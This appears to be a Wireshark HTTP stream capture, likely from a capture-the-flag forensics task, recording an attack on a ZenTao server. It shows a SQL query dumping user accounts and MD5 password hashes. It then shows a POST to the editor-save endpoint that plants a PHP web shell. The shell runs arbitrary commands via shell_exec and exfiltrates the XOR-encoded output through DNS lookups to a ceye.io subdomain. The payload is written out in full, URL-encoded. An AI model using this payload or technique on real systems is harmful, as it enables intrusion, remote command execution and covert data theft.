 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · res.pcapng
Set-Cookie: device=desktop; expires=Mon, 03-Apr-2023 19:14:10 GMT; Max-Age=2592000; path=/
Set-Cookie: theme=default; expires=Mon, 03-Apr-2023 19:14:10 GMT; Max-Age=2592000; path=/
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 268
Keep-Alive: timeout=5, max=96
Connection: Keep-Alive
Content-Type: text/html; Language=UTF-8;charset=UTF-8
<xmp class='a-left'>select account,password from zt_user</xmp>{"status":"success","data":"[{\"account\":\"admin\",\"password\":\"8a3e684c923b763d252cf1e8734a7a29\"},{\"account\":\"productManager\",\"passwor
d\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"projectManager\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev1\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"accou
nt\":\"dev2\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"dev3\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester1\",\"password\":\"e10adc3949ba59abbe56e057f20f
883e\"},{\"account\":\"tester2\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"tester3\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"},{\"account\":\"testManager\",\"password\":\"e1
0adc3949ba59abbe56e057f20f883e\"},{\"account\":\"test\",\"password\":\"e10adc3949ba59abbe56e057f20f883e\"}]","md5":"71cfaa7002d809c0860d3749abb3454c"}POST /api-getModel-editor-save-filePath=/tmp/shell.php H
TTP/1.1
Host: 172.18.27.150:8084
Connection: keep-alive
Content-Length: 1823
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://172.18.27.150:8084
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.18.27.150:8084/api-getModel-editor-save-filePath=/tmp/shell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: zentaosid=cclct547ho6j7iloee9lnvmv21; lang=zh-cn; device=desktop; theme=default; windowWidth=1754; windowHeight=1002
fileContent=%3C%3Fphp+file_put_contents%28%27%2Fapp%2Fzentaopms%2Fwww%2Fxxx1.php%27%2C+%27%3C%3Fphp+%24servername%3D%22127.0.0.1%22%3B%24username%3D%22root%22%3B%24password%3D%22123456%22%3B%24dbname%3D%22z
entao%22%3B%24conn%3Dnew+PDO%28%22mysql%3Ahost%3D%24servername%3Bdbname%3D%24dbname%22%2C%24username%2C%24password%29%3B%24conn-%3EsetAttribute%28PDO%3A%3AATTR_ERRMODE%2CPDO%3A%3AERRMODE_EXCEPTION%29%3B%24s
tmt%3D%24conn-%3Eprepare%28%22SELECT+password+FROM+zt_user+WHERE+account%3D%5C%27admin%5C%27%22%29%3B%24stmt-%3Eexecute%28%29%3B%24result%3D%24stmt-%3Efetch%28PDO%3A%3AFETCH_ASSOC%29%3B%24conn%3Dnull%3B%24p
aram%3D%24_GET%5B%22cmd%22%5D%3B%24password%3D%24result%5B%22password%22%5D%3B%24output%3Dshell_exec%28%24param%29%3B%24hex_output%3Dbin2hex%28%24output%29%3B%24hex_password%3Dbin2hex%28%24password%29%3B%24
len_output%3Dstrlen%28%24hex_output%29%3B%24len_password%3Dstrlen%28%24hex_password%29%3B%24max_subdomain_length%3D62%3B%24subdomain_base%3D%22yafgcy.ceye.io%22%3B%24hex_xor%3D%22%22%3Bfor%28%24i%3D0%3B%24i
%3C%24len_output%3B%24i%2B%2B%29%7B%24char_output%3D%24hex_output%5B%24i%5D%3B%24char_password%3D%24hex_password%5B%24i%25%24len_password%5D%3B%24char_xor%3Ddechex%28hexdec%28%24char_output%29%5Ehexdec%28%2
4char_password%29%29%3Bif%28strlen%28%24hex_xor.%24char_xor%29%3E%24max_subdomain_length%29%7Bif%28strlen%28%24hex_xor%29%252%21%3D0%29%7B%24subdomain%3D%220%22.%22%24hex_xor.%24subdomain_base%22%3B%7Delse%
7B%24subdomain%3D%22%24hex_xor.%24subdomain_base%22%3B%7Dgethostbyname%28%24subdomain%29%3B%24hex_xor%3D%22%22%3B%7Delse%7B%24hex_xor.%3D%24char_xor%3B%7D%7Dif%28strlen%28%24hex_xor%29%252%21%3D0%29%7B%24su
bdomain%3D%220%22.%22%24hex_xor.%24subdomain_base%22%3B%7Delse%7B%24subdomain%3D%22%24hex_xor.%24subdomain_base%22%3B%7Dgethostbyname%28%24subdomain%29%3B%3F%3E%27%29%3B%3F%3EHTTP/1.1 200 OK
Date: Sat, 04 Mar 2023 19:14:13 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Mon, 03-Apr-2023 19:14:13 GMT; Max-Age=2592000; path=/
Set-Cookie: device=desktop; expires=Mon, 03-Apr-2023 19:14:13 GMT; Max-Age=2592000; path=/
Set-Cookie: theme=default; expires=Mon, 03-Apr-2023 19:14:13 GMT; Max-Age=2592000; path=/
Vary: Accept-Encoding
Content-Encoding: gzip
分组 66。7 客户端 分组，7 服务器 分组，13 turn(s).点击选择。
整个对话（99 kB） Show data as ASCII 流 2
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助